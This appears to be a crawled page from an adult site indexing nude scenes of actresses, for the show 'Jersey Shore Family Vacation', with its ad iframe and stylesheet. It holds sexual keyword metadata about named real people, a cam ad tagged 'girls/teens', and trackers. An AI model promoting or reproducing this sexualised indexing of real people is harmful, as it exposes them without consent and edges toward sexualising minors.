

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videocelebs.net/tvshow/jersey-shore-family-vacation
body_size: 4090
content:
<!DOCTYPE html>
<html lang="en" xmlns="https://www.w3.org/1999/xhtml">
<head>	<title>Nude video celebs &raquo; TV Show &raquo; Jersey Shore Family Vacation</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Database of streaming videos with nude celebs. Jersey Shore Family Vacation nudity, sex scene, nude scene, actress nude, sexy scene"/>
	<meta name="keywords" content="Jersey Shore Family Vacation, nude celebs, nude scene, nude on tv shows, nude hd video, nude celebs online, naked actresses sex scene, video celebrity nude, streaming video, celebs video, nude database"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://videocelebs.net/styles/style.css?v=6.2" rel="stylesheet" type="text/css"/>
	<link href="https://videocelebs.net/styles/jquery.fancybox-metal.css?v=1.4" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
															loginUrl: 'https://videocelebs.net/login-required'
		};
	</script>

			<link href="https://videocelebs.net/feed/channels/jersey-shore-family-vacation" rel="alternate" type="application/rss+xml"/>
	

			
	<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<link rel='archives' title='May 2019' href='https://videocelebs.net/2019/05' />
	<link rel='archives' title='April 2019' href='https://videocelebs.net/2019/04' />
	<link rel='archives' title='March 2019' href='https://videocelebs.net/2019/03' />
	<link rel='archives' title='February 2019' href='https://videocelebs.net/2019/02' />
	<link rel='archives' title='January 2019' href='https://videocelebs.net/2019/01' />
	<link rel='archives' title='December 2018' href='https://videocelebs.net/2018/12' />
	<link rel='archives' title='November 2018' href='https://videocelebs.net/2018/11' />
	<link rel='archives' title='October 2018' href='https://videocelebs.net/2018/10' />
	<link rel='archives' title='September 2018' href='https://videocelebs.net/2018/09' />
	<link rel='archives' title='August 2018' href='https://videocelebs.net/2018/08' />
	<link rel='archives' title='July 2018' href='https://videocelebs.net/2018/07' />
	<link rel='archives' title='June 2018' href='https://videocelebs.net/2018/06' />
	<link rel='archives' title='May 2018' href='https://videocelebs.net/2018/05' />
	<link rel='archives' title='April 2018' href='https://videocelebs.net/2018/04' />
	<link rel='archives' title='March 2018' href='https://videocelebs.net/2018/03' />
	<link rel='archives' title='February 2018' href='https://videocelebs.net/2018/02' />
	<link rel='archives' title='January 2018' href='https://videocelebs.net/2018/01' />
	<link rel='archives' title='December 2017' href='https://videocelebs.net/2017/12' />
	<link rel='archives' title='November 2017' href='https://videocelebs.net/2017/11' />
	<link rel='archives' title='October 2017' href='https://videocelebs.net/2017/10' />
	<link rel='archives' title='September 2017' href='https://videocelebs.net/2017/09' />
	<link rel='archives' title='August 2017' href='https://videocelebs.net/2017/08' />
	<link rel='archives' title='July 2017' href='https://videocelebs.net/2017/07' />
	<link rel='archives' title='June 2017' href='https://videocelebs.net/2017/06' />
	<link rel='archives' title='May 2017' href='https://videocelebs.net/2017/05' />
	<link rel='archives' title='April 2017' href='https://videocelebs.net/2017/04' />
	<link rel='archives' title='March 2017' href='https://videocelebs.net/2017/03' />
	<link rel='archives' title='February 2017' href='https://videocelebs.net/2017/02' />
	<link rel='archives' title='January 2017' href='https://videocelebs.net/2017/01' />











<script charset="utf-8" async src="https://newcreatework.monster/pjs/YIFOL5Ph.js"></script>

</head>
<body>







<div class="header">

    <div class="header_block_top">
    </div>

        <div class="header_wrap">

		<div class="header_menu">
			<ul>
							<li><a data-href="https://videocelebs.net/login-required" data-fancybox="ajax">+ Upload Video</a></li>
						</ul>
		</div>

            <div class="header_block">
                <div class="logo"><a href="https://videocelebs.net/" title="videocelebs"><img src="https://videocelebs.net/images/new2/logo.png" alt="videocelebs.net" width="286" height="65" /></a></div>
                <div class="search">
			<form class="search_form_head" id="search_form" action="https://videocelebs.net/search/" method="get" data-url="https://videocelebs.net/search/%QUERY%/">
			<span class="search-button">Search</span>
			<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
                </div>
            </div>


        </div>
</div>


<div style="width:100%; color:#fff; font-size:11px; text-align:center;"></div>


























<div class="bg">
    <div class="wrap_all">

		 

		<div class="right_sidebar">





			<div class="sb"><div class="usb">
				<h3>Select</h3>
<div class="menu-select-container">
<ul id="menu-select" class="menu">
<li id="menu-item-52691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52691"><a href="https://videocelebs.net/actress">Actress</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52692"><a href="https://videocelebs.net/movie">Movie</a></li>
<li id="menu-item-52693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52693"><a href="https://videocelebs.net/tv-show">TV Show</a></li>
<li id="menu-item-52694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52694"><a href="https://videocelebs.net/most-popular">Popular Videos</a></li>
<li id="menu-item-52695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52695"><a href="https://videocelebs.net/top-rated">Top Rated Videos</a></li>
 
<li id="menu-item-39188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39188"><a rel="nofollow" href="https://videocelebs.net/contact-us">Contact us</a></li>
</ul>
</div><br>



<h3>Tags</h3>
<div class="tagcloud">
<a href="https://videocelebs.net/tag/nude" title="19742 topics" style="font-size: 16px;">nude</a>
<a href="https://videocelebs.net/tag/topless" title="18222 topics" style="font-size: 16px;">topless</a>
<a href="https://videocelebs.net/tag/sex" title="13325 topics" style="font-size: 16px;">sex</a>
<a href="https://videocelebs.net/tag/butt" title="8315 topics" style="font-size: 16px;">butt</a>
<a href="https://videocelebs.net/tag/sexy" title="8018 topics" style="font-size: 16px;">sexy</a>
<a href="https://videocelebs.net/tag/full-frontal" title="4474 topics" style="font-size: 16px;">full frontal</a>
<a href="https://videocelebs.net/tag/underwear" title="4464 topics" style="font-size: 16px;">underwear</a>
<a href="https://videocelebs.net/tag/bush" title="3551 topics" style="font-size: 16px;">bush</a>
<a href="https://videocelebs.net/tag/cleavage" title="2432 topics" style="font-size: 16px;">cleavage</a>
<a href="https://videocelebs.net/tag/bikini" title="1610 topics" style="font-size: 16px;">bikini</a>
<a href="https://videocelebs.net/tag/side-boob" title="1316 topics" style="font-size: 16px;">side boob</a>
<a href="https://videocelebs.net/tag/lesbian" title="1229 topics" style="font-size: 16px;">lesbian</a>
<a href="https://videocelebs.net/tag/see-thru" title="674 topics" style="font-size: 16px;">see thru</a>
<a href="https://videocelebs.net/tag/thong" title="384 topics" style="font-size: 16px;">thong</a>
<a href="https://videocelebs.net/tag/explicit" title="371 topics" style="font-size: 16px;">explicit</a>
<a href="https://videocelebs.net/tag/nipslip" title="355 topics" style="font-size: 16px;">nipslip</a>
<a href="https://videocelebs.net/tag/striptease" title="281 topics" style="font-size: 16px;">striptease</a>
<a href="https://videocelebs.net/tag/implied-nudity" title="273 topics" style="font-size: 16px;">implied nudity</a>
<a href="https://videocelebs.net/tag/nude-debut" title="221 topics" style="font-size: 16px;">nude debut</a>
</div>
<br>


<h3>Years</h3>
<div id="menu-years">
<ul>
<li class="release"><a href="https://videocelebs.net/2025-year" title="2025">2025</a></li>
<li class="release"><a href="https://videocelebs.net/2024-year" title="2024">2024</a></li>
<li class="release"><a href="https://videocelebs.net/2023-year" title="2023">2023</a></li>
<li class="release"><a href="https://videocelebs.net/2022-year" title="2022">2022</a></li>
<li class="release"><a href="https://videocelebs.net/2021-year" title="2021">2021</a></li>
<li class="release"><a href="https://videocelebs.net/2020-year" title="2020">2020</a></li>
<li class="release"><a href="https://videocelebs.net/2019-year" title="2019">2019</a></li>
<li class="release"><a href="https://videocelebs.net/2018-year" title="2018">2018</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://videocelebs.net/2020-2029-year">2020s</option>
  <option value="https://videocelebs.net/2010-2019-year">2010s</option>
  <option value="https://videocelebs.net/2000-2009-year">2000s</option>
  <option value="https://videocelebs.net/1990-1999-year">1990s</option>
  <option value="https://videocelebs.net/1980-1989-year">1980s</option>
  <option value="https://videocelebs.net/1970-1979-year">1970s</option>
  <option value="https://videocelebs.net/1960-1969-year">1960s</option>
  <option value="https://videocelebs.net/1950-1959-year">1950s</option>
</select>
</label>

</div>


<div class="pupular_video"><h3>Popular posts</h3><ul class="wpp-list wpp-list-with-thumbnails"><li><a href="https://videocelebs.net/kaley-cuoco-sexy-role-play-2023.html" title="Kaley Cuoco sexy – Role Play (2023)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/97000/97083/280x210/1.jpg" alt="Kaley Cuoco sexy – Role Play (2023)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/kaley-cuoco-sexy-role-play-2023.html" title="Kaley Cuoco sexy – Role Play (2023)" class="wpp-post-title" target="_self">Kaley Cuoco sexy – Role Play (2023)</a></li><li><a href="https://videocelebs.net/anne-mette-straide-madsen-nude-always-already-altid-allerede-2021.html" title="Anne Mette Stræde Madsen nude – Always Already (Altid Allerede) (2021)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/96000/96998/280x210/1.jpg" alt="Anne Mette Stræde Madsen nude – Always Already (Altid Allerede) (2021)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/anne-mette-straide-madsen-nude-always-already-altid-allerede-2021.html" title="Anne Mette Stræde Madsen nude – Always Already (Altid Allerede) (2021)" class="wpp-post-title" target="_self">Anne Mette Stræde Madsen nude – Always Already (Altid Allerede) (2021)</a></li><li><a href="https://videocelebs.net/anya-chipovskaya-sexy-doktor-preobrazhenskiy-s02e02-2024.html" title="Anya Chipovskaya sexy – Doktor Preobrazhenskiy s02e02 (2024)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/97000/97105/280x210/1.jpg" alt="Anya Chipovskaya sexy – Doktor Preobrazhenskiy s02e02 (2024)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/anya-chipovskaya-sexy-doktor-preobrazhenskiy-s02e02-2024.html" title="Anya Chipovskaya sexy – Doktor Preobrazhenskiy s02e02 (2024)" class="wpp-post-title" target="_self">Anya Chipovskaya sexy – Doktor Preobrazhenskiy s02e02 (2024)</a></li><li><a href="https://videocelebs.net/klelia-andriolatou-nude-the-last-taxi-driver-2023.html" title="Klelia Andriolatou nude - The Last Taxi Driver (2023)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100110/280x210/9.jpg" alt="Klelia Andriolatou nude - The Last Taxi Driver (2023)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/klelia-andriolatou-nude-the-last-taxi-driver-2023.html" title="Klelia Andriolatou nude - The Last Taxi Driver (2023)" class="wpp-post-title" target="_self">Klelia Andriolatou nude - The Last Taxi Driver (2023)</a></li></ul><br></div>



			</div></div>
</div>
		<div class="midle_div"><div style="text-align:center; margin-bottom:20px;">
<iframe id='ac2c9ec9' name='ac2c9ec9' src='https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE
' frameborder='0' scrolling='no' width='100%' height='150' allow='autoplay'><a href='https://www.adxserve.com/adx/www/delivery/ck.php?n=a6df3f9e&amp;cb=INSERT_RANDOM_NUMBER_HERE
' target='_blank'><img src='https://www.adxserve.com/adx/www/delivery/avw.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6df3f9e
' border='0' alt='' /></a></iframe>
</div><h1>Nude scenes in Jersey Shore Family Vacation</h1><div class="item big"><div class="first"><a href="https://videocelebs.net/amber-hayes-sexy-jersey-shore-family-vacation-s03e07-2019.html"><img src="https://videocelebs.net/contents/videos_screenshots/89000/89585/source/5.jpg" alt="Amber Hayes sexy - Jersey Shore Family Vacation s03e07 (2019)" sizes="(max-width: 1650px) 100vw, 1650px" width="1650" height="691"/></a><div class="wrap"><div class="rating positive">50%</div></div></div><div class="title"><h2><a href="https://videocelebs.net/amber-hayes-sexy-jersey-shore-family-vacation-s03e07-2019.html">Amber Hayes sexy - Jersey Shore Family Vacation s03e07 (2019)</a></h2></div></div><center>Jersey Shore Family Vacation nudity, Jersey Shore Family Vacation sex scene, Jersey Shore Family Vacation nude scene, Jersey Shore Family Vacation actress nude, Jersey Shore Family Vacation sexy scene<br><br></center> 

</div>



    </div>
</div>

<div style="clear:both;"></div>
<div class="footer_block">
	<div style="max-width: 920px; margin:0 auto; padding-top: 20px;">
		<div class="footer">ALL CREDIT TO THE ORIGINAL POSTERS.  This site does not store any files on its server. We only index and link to content provided by other sites.
		</div>
		<div style="float:right">
		<!--LiveInternet counter--><script type="text/javascript"><!--
		document.write("<a href='//www.liveinternet.ru/click' "+
		"target=_blank><img src='//counter.yadro.ru/hit?t25.11;r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
		";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random()+
		"' alt='' title='LiveInternet: показано число посетителей за"+
		" сегодня' "+
		"border='0' width='88' height='15'><\/a>")
		//--></script><!--/LiveInternet-->
		</div>
	</div>
</div>


	<script src="https://videocelebs.net/js/main.min.js?v=5.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>

















<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(49066394, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49066394" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 585
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>Advertisement</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<iframe style="width:100%;height:150px;border:0;" src="https://go.rmzsglng.com/i?campaignId=&creativeId=&modelsCountry=&modelsLanguage=&sourceId=videocelebs_headerbanner&tag=girls%2Fteens&targetDomain=&buttonColor=&hideModelNameOnSmallSpots=1&hideTitleOnSmallSpots=1&liveBadgeColor=&showButton=1&showModelName=1&showTitle=0&showLiveBadge=1&isXhDesign=0&userId=8d5170a6ce91d9c4c200f35d472d57000a0df3f5eb19ce222a9067d9b663c745&landing=WidgetV4MobileSlider"></iframe><div id='beacon_457d2e22d1' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='https://www.adxserve.com/adx/www/delivery/lg.php?bannerid=1395&amp;campaignid=1335&amp;zoneid=104&amp;loc=https%3A%2F%2Fwww.adxserve.com&amp;cb=457d2e22d1' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videocelebs.net/styles/style.css?v=6.2
body_size: 5774
content:
body {
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
	color:#000;
}

body, td, th {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

a {
    color: #f4f4f4;
    text-decoration: none;
    cursor: pointer;
    position: relative;
}

#contactform textarea, input[type="text"], input[type="email"] {
    border: 1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-sizing: border-box;
	background:#222;
	color:#FFF;
	padding: 10px;
}

.header {
width: 100%;
height:auto;
background: #2f74a4;
float:left;
padding-bottom: 10px;
padding: 0 5px 5px 5px;
box-sizing: border-box;
}

.header_block_top {
width: 100%; 
height: 0;
}

.header_wrap {
width: 100%;
max-width: 920px;
margin:0 auto 0 auto;
/* background: url(/images/new/girl.png);
background-repeat: no-repeat;
background-position: center;
*/
height: auto;
}

.header_block {
max-width: 920px; 
width:100%; 
}

.logo {
width:286px;
height: auto;
float: left;
text-align:center;
}

.logo  img {
width:100%;
height:auto;
}

.header_menu {
float: left;
width: 100%;
height: 16px;
margin-bottom: -10px;
font-size: 12px;
}

.header_menu ul {
float:right;
margin:0;
padding:0;
}

.header_menu ul li {
float:left;
list-style:none;
padding:5px 10px;
}

.header_menu ul li:last-child {
    padding-right: 0;
}

.header_menu ul li.hellomember {
    color:#222;
}

.header_menu ul li a {
    color:#f4f4f4;
    text-decoration: none;
	line-height:14px;
}

.header_menu ul li a:hover {
    color: #80c7fa;
}

.heart {
position: relative;
width: 12px;
height: 10px;
display: inline-block;
}
.heart:before, 
.heart:after {
content: "";
position: absolute;
left: 6px;
top: 0;
width: 6px;
height: 10px;
background: #fff;
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
-webkit-transform-origin: 0 100%;
-moz-transform-origin: 0 100%;
-ms-transform-origin: 0 100%;
-o-transform-origin: 0 100%;
transform-origin: 0 100%;
}
.heart:after {
left: 0;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
-webkit-transform-origin: 100% 100%;
-moz-transform-origin: 100% 100%;
-ms-transform-origin: 100% 100%;
-o-transform-origin: 100% 100%;
transform-origin: 100% 100%;
}
.heart:hover:before, .heart:hover:after {
/* background: #80c7fa; */
}

.bg {
width: 100%;
background:#222;
float:left;
color: #fff;
}

.wrap_all {
width: 100%; 
max-width:920px; 
margin: 0 auto 0; 
padding: 20px 10px 20px 20px;
background:#282828;
height:auto;
overflow: hidden;
}

.footer {
    color: #FFFFFF;
    font-size: 12px;
    float: left;
}

input {
    border: 0;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
    padding: 5px 10px;
    background: #222;
    outline: none;
    height: auto;
    width: 100%;
    color: #fff;
    font-size: 14px;
	box-sizing: border-box;
}

input:focus {
    color: #fff;
}

.usb {
    margin: 0 10px;
}

.sb {
    width: 100%;
    padding-bottom: 20px;
}

.sb h3 {
    font-size: 18px;
    font-weight: normal;
    margin: 10px 0;
    text-transform: uppercase;
    padding: 10px;
    color: #f4f4f4;
    text-align: center;
	background:#2f74a4;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.comments-area h3 {
margin-top: 15px;
}

.sb ul, .sb ul li {
    margin: 0;
    padding: 0
}

.sb ul li {
list-style: none;
}

.sb ul#menu-select li {
border-bottom: 1px solid #666;
cursor:pointer;
}

#menu-years ul li {
border: 1px solid #666;
box-sizing: border-box;
cursor:pointer;
}

.menu-select-container a {
    padding: 5px;
    text-align: center;
    color: #f4f4f4 !important;
    display: block;
    margin: 0;
}

.entry-utility {
    color: #B3B3B3;
    padding: 10px 0;
    line-height: 18px;
    font-size: 15px
}

.entry-utility a {
    color: #f4f4f4;
    line-height: 26px;
    text-decoration: underline;
}

.entry-utility a:hover {
    color: #c1c2c3;
}

h1, h3 {
    color: #f4f4f4;
    margin-top: 0;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
	margin-bottom:10px;
}

.menu-select-container a:hover {
    color: #c1c2c3 !important;
}

.locations-list li, .locations-list {
    list-style: none;
    line-height: 25px;
    margin: 0;
    padding: 0
}

.locations-list a {
    color: #f4f4f4;
    text-decoration: none;
    font-size: 15px;

}

#list_models_list_models_items a {
float:left;
color:#f4f4f4;
line-height:20px;
text-decoration:none;
padding: 5px 10px;
border: 1px solid #666;
margin: 0 10px 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

#list_models_list_models_items a:hover {
color: #c1c2c3;
background:#222;
}

.singl img {
    max-width: 100%;
    margin: 0 0 10px 0;
    min-width: 100px;
    height: auto
}

.singl iframe {
    width: 100%;
    margin: 0 0 10px 0;
    /* height: 400px */
}

.item .first {
float:left;
width:100%;
}

.item.big {
padding:10px;
float:left;
background:#333;
margin-bottom:20px;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.item.big .title {
margin: 5px 0 0 0;
}

.first img {
    max-width: 100%;
    min-width: 100px;
    height: auto;
	float: left;
}

.title a {
    color: #FFFFFF;
    text-decoration: none
}

.title a:hover {
    color: #c1c2c3;
    text-decoration: none
}

.title h2 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    font-weight: normal;
	padding:5px;
}

.title {
    margin: 0 0 10px 0;
	float:left;
	width:100%;
}


.sb img {
	width:100%;
    margin: 0 auto;
    float: none !important;
    height: auto;
}

.wpp-list li {
    text-align: center
}

#wp-calendar a {
    color: #2f74a4
}

#wp-calendar a:hover {
    color: #333
}

#wp-calendar {
    margin: 0px auto
}

.tagcloud a {
    display: block;
    margin: 3px 0;
}

.sb a, .sb {
    color: #f4f4f4;
    line-height: 20px;
    font-size: 14px;
    text-decoration: none;
}

#contactform input[type="submit"], #contactform input[type="image"] {
    background: #2f74a4 !important;
    color: #FFF;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    cursor: pointer;
    transition: 1s;
    height: 30px;
    font-size: 14px;
    text-decoration: none;
    width: 150px
}

.sb a:hover {
    color: #c1c2c3;
}

.locations-list li {
    float: left;
    margin: 5px auto;
    width: 30%
}

.locations-list li:nth-child(3n+1) {
    clear: both;
}

.sb ul li {
}

.pupular_video {
	margin: 0 auto;
	}

.sb .pupular_video ul li {
	text-align:left;
	margin:20px 0;
	padding: 10px;
	box-sizing: border-box;
	border:1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    background: #333;
}

.search {
text-align:center;
float: right;
width: calc(100% - 360px);
margin-top: 20px;
}

.search input[type="text"] {
border:0px solid #666;
background: #fff;
color: #111;
text-align: left;
font-size: 14px;
height: 30px;
padding: 5px 10px;
border-radius: 3px 0 0 3px;
}

.search_form_head {
    position: relative;
    display: block;
}

.left_sidebar {
    width: 21%;
    margin-right: 1.5%;
    float: left;
    margin-bottom: 40px;
}

.right_sidebar {
    width: 300px;
    margin-left: 1.5%;
    float: right;
    margin-bottom: 40px;
}

.midle_div {
    margin-bottom: 0;
	overflow: hidden;
}

.footer_block {
    width: 100%;
    height: 57px;
    background: #222;
	padding: 5px;
	box-sizing: border-box;
    color: #fff;
}

.div_logo {
    margin: 0 auto;
    height: 162px;
    background: url(/images/new/logo.png);
    background-repeat: no-repeat;
    background-position: top;
}

.div_girl {
    height: 162px;
    width: 100%;
    background: url(/images/new/girl.png);
    background-repeat: no-repeat;
    background-position: center;
}

.left_sidebar_mob {
    display: none;
}

.wp-pagenavi {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
}
.wp-pagenavi a ,.wp-pagenavi span.pages, .wp-pagenavi span.extend {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
}	
.wp-pagenavi a:hover {
		border-color:#3D6DC3 !important;
		background:#fff !important;
		color:#222 !important;
        border:solid 1px #666 !important;

}
 .wp-pagenavi span.current{
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}


.load-more {
		width:100%;
		float: left;
}

.load-more a {
		box-sizing: border-box;
		margin: 5px 0 10px 0;
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:14px !important;
		text-decoration:none !important;
		text-align:center;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		display:inline-block;
}

.pagination-holder {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
	text-align: center;
}

.pagination-holder ul li {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
		list-style:none;
}

.pagination-holder ul li.page-current {
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}

.pagination-holder ul li a {
text-decoration:none;
}

.generic-error {
    padding: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    color: #e44242;
    border: 1px solid #e44242;
    margin:10px 0;
}

.field-error {
    color: #e44242;
}

.player {
	margin: 0 0 10px;
	border: 2px solid #1a1a1a;
	background: #000000;
}
.player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	height: 0;
}
.player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}
.player .player-wrap .poster {
	width: 100%;
	height: auto;
}
.player .embed-wrap iframe,
.player .player-wrap #kt_player,
.player .player-wrap #kt_player_internal {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}
.player .player-wrap #kt_player.is-fullscreen {
	position: fixed !important;
}
.player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
	padding: 50px 20px;
}
.no-player {
	display: block;
	position: relative;
	overflow: hidden;
}
.no-player img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
}
.no-player .message {
	display: block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
}
.no-player .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
